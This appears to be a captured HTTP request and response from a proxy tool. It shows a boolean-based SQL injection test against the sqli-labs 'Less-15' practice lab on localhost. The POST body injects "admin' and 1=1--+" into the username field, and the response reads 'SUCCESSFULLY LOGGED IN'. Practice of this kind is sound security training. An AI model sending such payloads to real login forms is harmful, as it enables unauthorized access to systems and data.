 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-15/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin' and 1=1--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN